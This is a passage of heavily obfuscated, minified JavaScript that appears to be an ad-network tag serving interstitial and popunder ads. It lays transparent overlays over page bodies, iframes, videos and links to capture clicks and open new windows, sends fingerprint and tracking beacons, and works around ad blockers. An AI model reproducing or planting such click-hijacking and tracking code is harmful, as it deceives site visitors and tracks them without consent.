_0x1380f3=_0x372f37;return _0x1380f3(0x355)in this.#v&&_0x1380f3(0x4e4)===this.#v[_0x1380f3(0x355)];}#q(){const _0x2d4df6=_0x372f37;this.#i[_0x2d4df6(0x171b)](_0x2d4df6(0x1381)),this.#t[_0x2d4df6(0x808)+_0x2d4df6(0xa01)](_0x34579b);const _0x35767d=this.#v[_0x2d4df6(0x4de)];this.#D?this.#O=this.#D(window[_0x2d4df6(0x1a7)][_0x2d4df6(0x5c8)],_0x2d4df6(0x1034),_0x2d4df6(0x14a4)):this.#O=window[_0x2d4df6(0xd3d)](window[_0x2d4df6(0x1a7)][_0x2d4df6(0x5c8)],_0x2d4df6(0x1034),_0x2d4df6(0x14a4)),this.#z()[_0x2d4df6(0x588)](()=>{setTimeout(()=>{const _0x50bfa8=_0x14ab,_0x45eb41=document[_0x50bfa8(0xb0e)+_0x50bfa8(0x5a0)]('a');_0x45eb41[_0x50bfa8(0x5c8)]=_0x35767d,_0x45eb41[_0x50bfa8(0x1241)]=_0x50bfa8(0x4d1)+_0x50bfa8(0x37c),document[_0x50bfa8(0x707)][_0x50bfa8(0x664)+'d'](_0x45eb41),_0x45eb41[_0x50bfa8(0x95f)](),document[_0x50bfa8(0x707)][_0x50bfa8(0x379)+'d'](_0x45eb41);},0x32);});}async #z(_0x5e1fb6=0x0){const _0x7617bf=_0x372f37,_0x523c27=this.#O?'1':'0';this.#i[_0x7617bf(0x171b)](_0x7617bf(0x566)+_0x7617bf(0xaae),_0x523c27);let _0x5d6b10=this.#v[_0x7617bf(0x151b)+_0x7617bf(0x1135)]+(_0x7617bf(0xacd)+_0x523c27);if(window[_0x7617bf(0xcc9)]&&(_0x5d6b10+=_0x7617bf(0xb9a)+window[_0x7617bf(0xcc9)]),_0x5e1fb6>0x0&&(this.#i[_0x7617bf(0x171b)](_0x7617bf(0x9ad)+_0x7617bf(0xbb5)+_0x7617bf(0x10ab)+_0x5e1fb6),_0x5d6b10+=_0x7617bf(0x1123)+_0x5e1fb6),_0x5d6b10=_0x5d6b10+this.#t[_0x7617bf(0xc95)+_0x7617bf(0x887)]+_0x7617bf(0x10ad)+encodeURIComponent(_0x1cda06())+_0x7617bf(0xc1e)+encodeURIComponent(_0x19adbb()),this.#i[_0x7617bf(0x171b)](_0x7617bf(0x13fa)+_0x7617bf(0x4b1)+':',_0x5d6b10),_0x32c215){this.#i[_0x7617bf(0x171b)](_0x7617bf(0x774)+_0x7617bf(0xcab));let _0x317249=null,_0x502664=!0x1;try{const _0x47785d={};_0x47785d[_0x7617bf(0xcbe)]=!0x0,_0x317249=await fetch(_0x5d6b10,_0x47785d);}catch(_0x4c80d8){if(this.#i[_0x7617bf(0x1648)](_0x4c80d8),this.#t[_0x7617bf(0x867)+_0x7617bf(0x12ce)]&&!this.#s[_0x7617bf(0x9da)]())return this.#i[_0x7617bf(0x171b)](_0x7617bf(0x400)+_0x7617bf(0x271)+_0x7617bf(0x47b)+_0x7617bf(0x47f)),void this.#s[_0x7617bf(0x1b3)+_0x7617bf(0xafe)]();_0x502664=!0x0;}if(_0x317249&&!_0x317249['ok']||_0x502664)return void(_0x5e1fb6<0x2&&(await this.#z(_0x5e1fb6+0x1),document[_0x7617bf(0x41b)+_0x7617bf(0x5a0)](new CustomEvent(_0x7617bf(0x151b)+_0x7617bf(0x1560)+'nt'))));}else navigator[_0x7617bf(0x1662)]?(this.#i[_0x7617bf(0x171b)](_0x7617bf(0x774)+_0x7617bf(0xc1b)+_0x7617bf(0x1c2)+_0x7617bf(0x2ba)),navigator[_0x7617bf(0x1662)](_0x5d6b10)):(this.#i[_0x7617bf(0x171b)](_0x7617bf(0x774)+_0x7617bf(0xc1b)+_0x7617bf(0xddc)+_0x7617bf(0x5e1)),new Image()[_0x7617bf(0x1340)]=_0x5d6b10);document[_0x7617bf(0x41b)+_0x7617bf(0x5a0)](new CustomEvent(_0x7617bf(0x151b)+_0x7617bf(0x1460)));}#_(){const _0x31518c=_0x372f37;this[_0x31518c(0x1081)][_0x31518c(0x12fe)+_0x31518c(0xe1c)+_0x31518c(0xb1d)+_0x31518c(0x7c7)](),this[_0x31518c(0x1081)][_0x31518c(0xd5c)+_0x31518c(0x1505)](),this[_0x31518c(0x1081)][_0x31518c(0xe99)+_0x31518c(0xcc0)](),this[_0x31518c(0x1081)][_0x31518c(0x420)+_0x31518c(0xe0b)](),this.#v=null,this.#H(),this.#s[_0x31518c(0xddb)+'op']=!0x1,this.#t[_0x31518c(0x808)+_0x31518c(0xa01)](_0x1c6153);}#P(_0x333f18){const _0xea1009=_0x372f37;this.#i[_0xea1009(0x171b)](_0xea1009(0x1732)+_0xea1009(0x1265)+_0xea1009(0x1347)+_0xea1009(0xa84)+_0xea1009(0x28f)+_0x333f18[_0xea1009(0x355)]+_0xea1009(0xb13)+_0x333f18[_0xea1009(0xf27)][_0xea1009(0x6cf)]),_0x333f18[_0xea1009(0x1723)]?this.#v?this.#L?this.#i[_0xea1009(0x171b)](_0x333f18[_0xea1009(0x355)]+_0xea1009(0xb13)+_0x333f18[_0xea1009(0xf27)][_0xea1009(0x6cf)]+(_0xea1009(0x6e9)+_0xea1009(0xc58)+_0xea1009(0x5e0)+_0xea1009(0x3ea))):this.#s[_0xea1009(0xddb)+'op']?this.#i[_0xea1009(0x171b)](_0x333f18[_0xea1009(0x355)]+_0xea1009(0xb13)+_0x333f18[_0xea1009(0xf27)][_0xea1009(0x6cf)]+(_0xea1009(0x10d8)+_0xea1009(0x7a2)+_0xea1009(0xcea)+_0xea1009(0xf64)+_0xea1009(0xc20)+'wn')):this[_0xea1009(0xab9)+_0xea1009(0x1409)][_0xea1009(0x16e1)+_0xea1009(0xc0f)+_0xea1009(0x1df)](_0x333f18[_0xea1009(0xf27)])?(this.#s[_0xea1009(0xddb)+'op']=!0x0,this.#L=!0x0,this.#i[_0xea1009(0x171b)](_0xea1009(0x3e5)+_0xea1009(0xf02)),this.#F()?this.#q():(this.#D?this.#O=this.#D(this.#v[_0xea1009(0x4de)],_0xea1009(0x1034),_0xea1009(0x277)+_0xea1009(0x37c)):this.#O=window[_0xea1009(0xd3d)](this.#v[_0xea1009(0x4de)],_0xea1009(0x1034),_0xea1009(0x277)+_0xea1009(0x37c)),this.#z()[_0xea1009(0x588)](()=>{this.#_();}))):this.#i[_0xea1009(0x171b)](_0x333f18[_0xea1009(0x355)]+_0xea1009(0xb13)+_0x333f18[_0xea1009(0xf27)][_0xea1009(0x6cf)]+(_0xea1009(0x10d8)+_0xea1009(0x1100)+_0xea1009(0x63c)+_0xea1009(0x1625)+_0xea1009(0x76d)),_0x333f18[_0xea1009(0xf27)]):this.#i[_0xea1009(0x171b)](_0x333f18[_0xea1009(0x355)]+_0xea1009(0xb13)+_0x333f18[_0xea1009(0xf27)][_0xea1009(0x6cf)]+(_0xea1009(0x10d8)+_0xea1009(0x8e3)+_0xea1009(0x5f1)+_0xea1009(0x6fe)+_0xea1009(0x1137))):this.#i[_0xea1009(0x171b)](_0x333f18[_0xea1009(0x355)]+_0xea1009(0xb13)+_0x333f18[_0xea1009(0xf27)][_0xea1009(0x6cf)]+(_0xea1009(0x10d8)+_0xea1009(0x1045)+_0xea1009(0x41d)+_0xea1009(0xfeb)));}#$(_0x320bbb){const _0x5cc4c1=_0x372f37;let _0x4fc54e=_0x320bbb;return _0x4bd51c&&_0x49b71c<0x3b||_0x11bacf&&_0x49b71c<0x38?_0x4fc54e=_0x5cc4c1(0xa36)+_0x5cc4c1(0xc4f)+_0x5cc4c1(0x542)+_0x5cc4c1(0xc5d)+_0x5cc4c1(0x15a7)+_0x5cc4c1(0x772)+_0x5cc4c1(0xefd)+_0x5cc4c1(0x761)+_0x320bbb+_0x5cc4c1(0xcb2):_0x3a4c40&&_0x4bd51c&&!_0x5e3a8a&&_0x49b71c>0x3f&&(_0x320bbb=_0x5cc4c1(0xe3f)+_0x5cc4c1(0x936)+_0x320bbb[_0x5cc4c1(0x1671)](/(^\w+:|^)\/\//,'')),_0x4fc54e;}#B(){const _0x1d58da=_0x372f37,_0x25ab48={'zoneId':this.#t[_0x1d58da(0x3e3)],'callback':this.#P[_0x1d58da(0xc65)](this)};_0x37dc07&&_0x2c31c9&&(this.#i[_0x1d58da(0x171b)](_0x1d58da(0x7d9)+_0x1d58da(0xeb2)),this.#s[_0x1d58da(0xcac)](_0x1d58da(0xdfd),_0x25ab48)),_0x37dc07||(this.#i[_0x1d58da(0x171b)](_0x1d58da(0x7d9)+_0x1d58da(0xa2b)+'wn'),this.#s[_0x1d58da(0xcac)](_0x1d58da(0xc85),_0x25ab48,this.#R)),this.#i[_0x1d58da(0x171b)](_0x1d58da(0x7d9)+_0x1d58da(0xe7a)),this.#s[_0x1d58da(0xcac)](_0x1d58da(0x95f),_0x25ab48,this.#R);}#H(){const _0x507a87=_0x372f37;_0x37dc07&&_0x2c31c9&&(this.#i[_0x507a87(0x171b)](_0x507a87(0x1485)+_0x507a87(0x1079)+_0x507a87(0x1c4)),this.#s[_0x507a87(0x1485)+'e'](_0x507a87(0xdfd),this.#t[_0x507a87(0x3e3)])),_0x37dc07||(this.#i[_0x507a87(0x171b)](_0x507a87(0x1485)+_0x507a87(0x73f)+_0x507a87(0x14e7)),this.#s[_0x507a87(0x1485)+'e'](_0x507a87(0xc85),this.#t[_0x507a87(0x3e3)],this.#R)),this.#i[_0x507a87(0x171b)](_0x507a87(0x1485)+_0x507a87(0x1003)+'ck'),this.#s[_0x507a87(0x1485)+'e'](_0x507a87(0x95f),this.#t[_0x507a87(0x3e3)],this.#R);}}class _0x1fde22{constructor(_0x3a9669){const _0x5a01be=_0x372f37;this[_0x5a01be(0xd21)]=_0x3a9669;}[_0x372f37(0x509)+_0x372f37(0x26f)](){const _0x513abf=_0x372f37;return null!==window[_0x513abf(0x629)+'ge'][_0x513abf(0x9cc)](this[_0x513abf(0xd21)]);}[_0x372f37(0x245)](){const _0x52140e=_0x372f37;return JSON[_0x52140e(0xb7a)](window[_0x52140e(0x629)+'ge'][_0x52140e(0x9cc)](this[_0x52140e(0xd21)]));}[_0x372f37(0x24a)](_0x360db6){const _0x4c3e27=_0x372f37;window[_0x4c3e27(0x629)+'ge'][_0x4c3e27(0x1542)](this[_0x4c3e27(0xd21)],JSON[_0x4c3e27(0x67f)](_0x360db6));}[_0x372f37(0x170e)+'e'](){const _0x7599ed=_0x372f37;window[_0x7599ed(0x629)+'ge'][_0x7599ed(0x15c1)](this[_0x7599ed(0xd21)]);}}class _0x442833{#i;#s;#W=null;#j=null;#h;#G=[];#Z=0x0;#K=null;#Q=0x1;#Y=0x0;#X=!0x1;constructor(_0x548190){const _0xdda950=_0x372f37,{adcashGlobalName:_0x434580,collectiveZoneConfig:_0x25bb04,adserverDomain:_0x451e10,adblockSettings:_0x27d5a9,clientHintsQueryStr:_0x16964d,tagVersionSuffix:_0x229d16,isLoadedAsPartOfLibrary:_0x2b893c,uniqueFingerprint:_0x3a3da7}=_0x548190,{collectiveZoneId:_0x282e1d}=_0x25bb04;this.#i=new _0x4543a1(_0xdda950(0x1680)+_0x282e1d),this.#s=window[_0x548190[_0xdda950(0x11cd)+_0xdda950(0x11c1)]],this.#G=_0x25bb04[_0xdda950(0x16bf)+'st'],this.#i[_0xdda950(0x171b)](_0xdda950(0x50e)+_0xdda950(0x3e2)+_0xdda950(0x2d1),_0x548190);const _0x5c4658=_0x25bb04[_0xdda950(0xe46)+_0xdda950(0x730)];let _0x5c7b2a=!0x0;for(const _0x144b39 in _0x5c4658){const _0x2ebdc8=_0x5c4658[_0x144b39];switch(_0x144b39){case _0xdda950(0x1487):this.#s[_0xdda950(0x1558)+_0xdda950(0x100b)]({'zoneId':_0x2ebdc8[_0xdda950(0x3e3)][_0xdda950(0x733)](),'refreshRate':_0x2ebdc8['rr'],'delay':_0x2ebdc8['d'],'maxAds':_0x2ebdc8[_0xdda950(0x13aa)],'renderPosDesktop':_0x2ebdc8[_0xdda950(0x1456)+_0xdda950(0x871)],'renderPosMobile':_0x2ebdc8[_0xdda950(0x1456)+_0xdda950(0xa6c)],'offsetTop':_0x2ebdc8[_0xdda950(0x1101)],'isAutoTag':!0x0,'collectiveZoneId':_0x282e1d,'aggressivity':_0x25bb04[_0xdda950(0x392)+'ty'],'abTest':_0x25bb04[_0xdda950(0x1678)],'recordPageView':_0x5c7b2a,'tagVersionSuffix':_0x229d16});break;case _0xdda950(0xdcf):case _0xdda950(0x7a1):this.#j=new _0x17e366({'zoneId':_0x2ebdc8[_0xdda950(0x3e3)][_0xdda950(0x733)](),'targetElementsCssSelector':_0x2ebdc8[_0xdda950(0xaaa)+'st'],'triggerOnTargetElementsClick':_0xdda950(0xa5d)===_0x2ebdc8[_0xdda950(0x5f9)+_0xdda950(0x5da)],'targetCountries':_0x2ebdc8[_0xdda950(0x1208)+'st'],'triggerOnTargetCountries':_0xdda950(0xa5d)===_0x2ebdc8[_0xdda950(0x1120)+_0xdda950(0x5da)],'adblockSettings':_0x27d5a9,'adserverDomain':_0x451e10,'adcashGlobalName':_0x434580,'clientHintsQueryStr':_0x16964d,'collectiveZoneId':_0x282e1d,'aggressivity':_0x25bb04[_0xdda950(0x392)+'ty'],'adsCapping':_0x25bb04[_0xdda950(0x3d5)],'abTest':_0x25bb04[_0xdda950(0x1678)],'recordPageView':_0x5c7b2a,'actionCallback':this[_0xdda950(0x808)+_0xdda950(0xa01)][_0xdda950(0xc65)](this),'tagVersionSuffix':_0x229d16,'isLoadedAsPartOfLibrary':_0x2b893c,'uniqueFingerprint':_0x3a3da7});break;case _0xdda950(0x69e)+'al':this.#W=new _0x591214({'zoneId':_0x2ebdc8[_0xdda950(0x3e3)],'isFullscreen':0x0===_0x2ebdc8[_0xdda950(0x1255)],'adblockSettings':_0x27d5a9,'adserverDomain':_0x451e10,'adcashGlobalName':_0x434580,'clientHintsQueryStr':_0x16964d,'collectiveZoneId':_0x282e1d,'aggressivity':_0x25bb04[_0xdda950(0x392)+'ty'],'adsCapping':_0x25bb04[_0xdda950(0x3d5)],'abTest':_0x25bb04[_0xdda950(0x1678)],'recordPageView':_0x5c7b2a,'actionCallback':this[_0xdda950(0x808)+_0xdda950(0xa01)][_0xdda950(0xc65)](this),'tagVersionSuffix':_0x229d16,'isLoadedAsPartOfLibrary':_0x2b893c,'uniqueFingerprint':_0x3a3da7});break;default:this.#i[_0xdda950(0x1648)](_0xdda950(0xbb2)+_0xdda950(0x7d7)+_0xdda950(0xde7)+_0xdda950(0xee0)+_0xdda950(0x1600)+_0xdda950(0x2a9)+_0xdda950(0x142b)+_0xdda950(0x661)+_0x144b39+_0xdda950(0x59d)+czid);}}this[_0xdda950(0x629)+_0xdda950(0xdea)]=new _0x1fde22(_0xdda950(0x3ce)+_0x282e1d);const _0x29e6b1=this[_0xdda950(0x629)+_0xdda950(0xdea)][_0xdda950(0x245)]();_0x29e6b1&&_0x29e6b1[_0xdda950(0x10c9)+'At']>Date[_0xdda950(0xa34)]()&&this.#s[_0xdda950(0x1b3)+_0xdda950(0xafe)](),_0x29e6b1&&_0x29e6b1[_0xdda950(0x67e)]>Date[_0xdda950(0xa34)]()?(this.#i[_0xdda950(0x171b)](_0xdda950(0x1418)+_0xdda950(0xc7f)+_0xdda950(0x59b),_0x29e6b1),this.#Q=_0x29e6b1[_0xdda950(0x16bc)+_0xdda950(0xf76)],this.#Y=_0x29e6b1[_0xdda950(0x655)+_0xdda950(0xc82)],this.#Z=_0x29e6b1[_0xdda950(0x7fc)+_0xdda950(0x785)],_0x29e6b1[_0xdda950(0xa78)+_0xdda950(0xa82)+_0xdda950(0xe87)]?this.#J():(this.#K=this.#G[this.#Z],this.#ee())):(this.#K=this.#G[this.#Z],this.#ee());}[_0x372f37(0x808)+_0x372f37(0xa01)](_0x5f874b){const _0x5786f3=_0x372f37;this.#i[_0x5786f3(0x171b)](_0x5786f3(0xb74)+_0x5786f3(0x405)+':',_0x5f874b),_0x5f874b===_0x38d042?this.#X=!0x1:this.#Q++;const _0x566317=this.#K[_0x5786f3(0x80b)+_0x5786f3(0x541)];this.#te(),this.#ie(),_0x5f874b===_0x34579b?this.#i[_0x5786f3(0x171b)](_0x5786f3(0x143b)+_0x5786f3(0x119a)+_0x5786f3(0xdb5)+_0x5786f3(0x1221)):(this.#i[_0x5786f3(0x171b)](_0x5786f3(0x16a5)+_0x5786f3(0x46f)+_0x566317+_0x5786f3(0xb44)),setTimeout(this.#ee[_0x5786f3(0xc65)](this),0x3e8*_0x566317));}#ie(){const _0x501182=_0x372f37,_0x457584={'shownAdsCounter':this.#Q,'iterationCounter':this.#Y,'currentAdIndex':this.#Z,'isInterstitialBeingShown':this.#X,'expiresAt':Date[_0x501182(0xa34)]()+0x927c0,'adbExpiresAt':this.#s[_0x501182(0x9da)]()?Date[_0x501182(0xa34)]()+_0x2b8917:0x0};this.#i[_0x501182(0x171b)](_0x501182(0x1552)+_0x501182(0x38f),_0x457584),this[_0x501182(0x629)+_0x501182(0xdea)][_0x501182(0x24a)](_0x457584);}#re(){const _0x39c164=_0x372f37;if(!this.#K[_0x39c164(0x1690)])return!0x1;switch(this.#K[_0x39c164(0x1690)]){case _0x39c164(0x91a):return!(0x0===this.#Y);case _0x39c164(0x29a):return!(this.#Y%0x2==0x1);case _0x39c164(0xa72):return!(this.#Y%0x2==0x0);default:return!0x1;}}#te(){const _0x5b46cb=_0x372f37;this.#Z===this.#G[_0x5b46cb(0x93d)]-0x1?(this.#Z=0x0,this.#Y++):this.#Z++,this.#K=this.#G[this.#Z],this.#i[_0x5b46cb(0x171b)](_0x5b46cb(0x12d4)+_0x5b46cb(0x451)+_0x5b46cb(0xeb3)+_0x5b46cb(0x87d)+_0x5b46cb(0x13d4)+_0x5b46cb(0xc47),this.#K);}#J(){const _0x3938e0=_0x372f37;this.#i[_0x3938e0(0x171b)](_0x3938e0(0x16a5)+'ad'),this.#te(),this.#ie(),this.#ee();}#ee(){const _0x1a787c=_0x372f37;if(this.#re())return this.#i[_0x1a787c(0x171b)](_0x1a787c(0xb3e)+_0x1a787c(0x6b1)+':\x20'+this.#Z+(_0x1a787c(0x454)+_0x1a787c(0x790))),void this.#J();switch(this.#K[_0x1a787c(0x355)]){case _0x1a787c(0x69e)+'al':if(this.#W[_0x1a787c(0x43a)]||this.#W[_0x1a787c(0xb02)+_0x1a787c(0x9e9)])return void setTimeout(this.#J[_0x1a787c(0xc65)](this),0x3e8);this.#i[_0x1a787c(0x171b)](_0x1a787c(0x168f)+_0x1a787c(0xb42)),this.#W[_0x1a787c(0x410)](this.#Q),this.#X=!0x0,this.#Q++,this.#ie();break;case _0x1a787c(0x7a1):if(this.#j[_0x1a787c(0x43a)]||this.#j[_0x1a787c(0xb02)+_0x1a787c(0x9e9)])return void setTimeout(this.#J[_0x1a787c(0xc65)](this),0x3e8);this.#i[_0x1a787c(0x171b)](_0x1a787c(0x10a2)+'p'),this.#j[_0x1a787c(0x410)](this.#Q);break;default:throw Error(_0x1a787c(0xb93)+_0x1a787c(0x811)+_0x1a787c(0x2d0)+this.#K[_0x1a787c(0x355)]+(_0x1a787c(0x11b6)+_0x1a787c(0x1426)));}}}const _0x2a3157=function(){const _0x73b610=_0x372f37;this[_0x73b610(0xca8)]===window?(this[_0x73b610(0x14dd)][_0x73b610(0x54e)][_0x73b610(0x13a8)]=(window[_0x73b610(0x414)]||document[_0x73b610(0x707)][_0x73b610(0xd22)+'h'])+'px',this[_0x73b610(0x14dd)][_0x73b610(0x54e)][_0x73b610(0xbe1)]=(window[_0x73b610(0x116b)+'t']||document[_0x73b610(0x707)][_0x73b610(0xc02)+'ht'])+'px'):(this[_0x73b610(0x14dd)][_0x73b610(0x54e)][_0x73b610(0xb90)]=this[_0x73b610(0xca8)][_0x73b610(0xaac)]+'px',this[_0x73b610(0x14dd)][_0x73b610(0x54e)][_0x73b610(0x443)]=this[_0x73b610(0xca8)][_0x73b610(0xb6f)]+'px',this[_0x73b610(0x14dd)][_0x73b610(0x54e)][_0x73b610(0x13a8)]=this[_0x73b610(0xca8)][_0x73b610(0x1067)+'h']+'px',this[_0x73b610(0x14dd)][_0x73b610(0x54e)][_0x73b610(0xbe1)]=this[_0x73b610(0xca8)][_0x73b610(0xf7a)+'ht']+'px',this[_0x73b610(0x14dd)][_0x73b610(0x54e)][_0x73b610(0x64d)]=_0x316168);};class _0x12d446{[_0x372f37(0x173a)]=null;[_0x372f37(0x1107)+_0x372f37(0xba4)]=[];[_0x372f37(0xfc2)+_0x372f37(0xcf3)]=[];[_0x372f37(0xe28)+_0x372f37(0xba4)]=[];[_0x372f37(0x128f)+'y']=null;[_0x372f37(0xc7b)+_0x372f37(0xa9d)+_0x372f37(0x1463)]=null;[_0x372f37(0xcda)]='';[_0x372f37(0xd65)]=!0x1;[_0x372f37(0x214)+_0x372f37(0x417)]=!0x0;#i;#c;#R=!0x1;constructor(_0x593333,_0x4d6422,_0x267d4c,_0x3770b4,_0xc38968,_0x4f7b67){const _0x388465=_0x372f37;this[_0x388465(0xab9)+_0x388465(0x1409)]=_0x593333,this[_0x388465(0x1375)+_0x388465(0x1567)]=_0x4d6422,this[_0x388465(0x607)+_0x388465(0xbe0)]=_0x267d4c,this.#i=_0x3770b4,this.#c=_0xc38968,this.#R=_0x4f7b67;}[_0x372f37(0xa18)+_0x372f37(0x626)+_0x372f37(0xd05)+'er'](){const _0x14255c=_0x372f37;this[_0x14255c(0xc7b)+_0x14255c(0xa9d)+_0x14255c(0x1463)]=setInterval(()=>{const _0x5133d4=_0x14255c,_0xd080d9=(_0x2941f5,_0x12fda9)=>{const _0x1eb703=_0x14ab;try{const _0x3e7e9c=_0x12fda9[_0x1eb703(0x1559)+_0x1eb703(0xdc5)+'t']();_0x2941f5[_0x1eb703(0x54e)][_0x1eb703(0xb90)]=_0x3e7e9c[_0x1eb703(0xb90)]+window[_0x1eb703(0xf7d)]+'px',_0x2941f5[_0x1eb703(0x54e)][_0x1eb703(0x443)]=_0x3e7e9c[_0x1eb703(0x443)]+window[_0x1eb703(0x8c4)]+'px',_0x2941f5[_0x1eb703(0x54e)][_0x1eb703(0x13a8)]=_0x3e7e9c[_0x1eb703(0x13a8)]+'px',_0x2941f5[_0x1eb703(0x54e)][_0x1eb703(0xbe1)]=_0x3e7e9c[_0x1eb703(0xbe1)]+'px';}catch(_0x182fc9){}};this[_0x5133d4(0xe28)+_0x5133d4(0xba4)][_0x5133d4(0x637)](({overlay:_0x4f820a,anchor:_0x51354c})=>_0xd080d9(_0x4f820a,_0x51354c)),this[_0x5133d4(0x1107)+_0x5133d4(0xba4)][_0x5133d4(0x637)](({overlay:_0x5b35fa,iframe:_0x111334})=>_0xd080d9(_0x5b35fa,_0x111334)),this[_0x5133d4(0xfc2)+_0x5133d4(0xcf3)][_0x5133d4(0x637)](({overlay:_0x15c936,video:_0x50fc6c})=>_0xd080d9(_0x15c936,_0x50fc6c));},0x1f4);}[_0x372f37(0x12fe)+_0x372f37(0xe1c)+_0x372f37(0xb1d)+_0x372f37(0x7c7)](){const _0x5b8929=_0x372f37;try{clearInterval(this[_0x5b8929(0xc7b)+_0x5b8929(0xa9d)+_0x5b8929(0x1463)]);}catch(_0x30644f){}}#ne(){const _0x235273=_0x372f37,_0x4734d9=document[_0x235273(0xb0e)+_0x235273(0x5a0)]('a');return _0x4734d9[_0x235273(0x7cd)+'te'](_0x235273(0x5c8),this[_0x235273(0xcda)]),_0x4734d9[_0x235273(0x7cd)+'te'](_0x235273(0xf27),_0x235273(0x1034)),_0x4734d9[_0x235273(0x7cd)+'te'](_0x235273(0x1241),_0x235273(0x4d1)+_0x235273(0x37c)),_0x4734d9[_0x235273(0x44d)]='',_0x4734d9[_0x235273(0xf6e)+_0x235273(0x6d6)](_0x235273(0x95f),_0x1d8c84=>{const _0x380647=_0x235273;this.#i[_0x380647(0x171b)](_0x380647(0xc17)+_0x380647(0x1512)+_0x380647(0x243)+_0x380647(0x1343)+_0x380647(0x15e4)),_0x1d8c84[_0x380647(0x61a)+_0x380647(0x1578)](),this[_0x380647(0x607)+_0x380647(0xbe0)](_0x1d8c84);}),_0x4734d9;}#se(){const _0x5b3f90=_0x372f37,_0x4c884a=document[_0x5b3f90(0xb0e)+_0x5b3f90(0x5a0)](_0x5b3f90(0x149c));return _0x4c884a[_0x5b3f90(0xf6e)+_0x5b3f90(0x6d6)](_0x5b3f90(0xc85),_0xa72b23=>{const _0x581457=_0x5b3f90;this.#i[_0x581457(0x171b)](_0x581457(0x799)+_0x581457(0xa12)),this[_0x581457(0x1375)+_0x581457(0x1567)](_0xa72b23);},this.#R),_0x4c884a[_0x5b3f90(0xf6e)+_0x5b3f90(0x6d6)](_0x5b3f90(0x95f),_0x28adaf=>{const _0x4522e5=_0x5b3f90;this.#i[_0x4522e5(0x171b)](_0x4522e5(0xc17)+_0x4522e5(0x1513)),this[_0x4522e5(0x1375)+_0x4522e5(0x1567)](_0x28adaf);},this.#R),_0x4c884a;}#N(_0x72bf86){const _0x1202ee=_0x372f37;let _0x28aad5;const _0x2baf7a=_0x72bf86===document[_0x1202ee(0x707)];if(_0x28aad5=_0x37dc07&&_0x2baf7a&&!this[_0x1202ee(0xd65)]?this.#ne():this.#se(),_0x2baf7a)_0x28aad5['id']=_0x321d4a,_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0xb90)]=_0x1202ee(0x127a),_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x443)]=_0x1202ee(0x127a),_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x13a8)]=(window[_0x1202ee(0x414)]||document[_0x1202ee(0x707)][_0x1202ee(0xd22)+'h'])+'px',_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0xbe1)]=(window[_0x1202ee(0x116b)+'t']||document[_0x1202ee(0x707)][_0x1202ee(0xc02)+'ht'])+'px',_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x10f5)]=_0x1202ee(0x6a6);else{const _0x21a9c5=_0x72bf86[_0x1202ee(0x1559)+_0x1202ee(0xdc5)+'t']();_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0xb90)]=_0x21a9c5[_0x1202ee(0xb90)]+window[_0x1202ee(0xf7d)]+'px',_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x443)]=_0x21a9c5[_0x1202ee(0x443)]+window[_0x1202ee(0x8c4)]+'px',_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x13a8)]=_0x21a9c5[_0x1202ee(0x13a8)]+'px',_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0xbe1)]=_0x21a9c5[_0x1202ee(0xbe1)]+'px',_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x10f5)]=_0x1202ee(0x1245),_0x28aad5[_0x1202ee(0x7cd)+'te'](_0x2a4a50,'');}return _0x28aad5[_0x1202ee(0x7cd)+'te'](_0x533827,this.#c),_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x64d)]=this.#oe(_0x72bf86)[_0x1202ee(0x733)](),_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x3cc)+_0x1202ee(0x82d)]=_0x1202ee(0x139a)+'t',document[_0x1202ee(0x707)][_0x1202ee(0x664)+'d'](_0x28aad5),_0x28aad5;}[_0x372f37(0x120a)+_0x372f37(0xa8e)](){const _0x524222=_0x372f37,_0x4e0759=document[_0x524222(0x13b3)+_0x524222(0x111b)](_0x524222(0xb83));for(let _0x8b0e01=0x0;_0x8b0e01<_0x4e0759[_0x524222(0x93d)];_0x8b0e01++)this[_0x524222(0xab9)+_0x524222(0x1409)][_0x524222(0x16e1)+_0x524222(0xc0f)+_0x524222(0x1df)](_0x4e0759[_0x8b0e01])&&(this[_0x524222(0xfc2)+_0x524222(0xcf3)][_0x524222(0x10ae)]({'video':_0x4e0759[_0x8b0e01],'overlay':this.#N(_0x4e0759[_0x8b0e01])}),this.#i[_0x524222(0x171b)](_0x524222(0xc9f)+_0x524222(0x66d)+_0x524222(0xe68),this[_0x524222(0xfc2)+_0x524222(0xcf3)][this[_0x524222(0xfc2)+_0x524222(0xcf3)][_0x524222(0x93d)]-0x1]));}[_0x372f37(0x1649)+_0x372f37(0x85d)](){const _0x4c6574=_0x372f37,_0x566df7=document[_0x4c6574(0x13b3)+_0x4c6574(0x111b)](_0x4c6574(0x65a));for(let _0x11e0d2=0x0;_0x11e0d2<_0x566df7[_0x4c6574(0x93d)];_0x11e0d2++)this[_0x4c6574(0xab9)+_0x4c6574(0x1409)][_0x4c6574(0x16e1)+_0x4c6574(0xc0f)+_0x4c6574(0x1df)](_0x566df7[_0x11e0d2])&&(this[_0x4c6574(0x1107)+_0x4c6574(0xba4)][_0x4c6574(0x10ae)]({'iframe':_0x566df7[_0x11e0d2],'overlay':this.#N(_0x566df7[_0x11e0d2])}),this.#i[_0x4c6574(0x171b)](_0x4c6574(0xa53)+_0x4c6574(0x9a9)+_0x4c6574(0x168e),this[_0x4c6574(0x1107)+_0x4c6574(0xba4)][this[_0x4c6574(0x1107)+_0x4c6574(0xba4)][_0x4c6574(0x93d)]-0x1]));}[_0x372f37(0x1710)+_0x372f37(0xdc0)](){const _0x33e6ea=_0x372f37,_0x3c3874=document[_0x33e6ea(0x13b3)+_0x33e6ea(0x111b)]('a');for(let 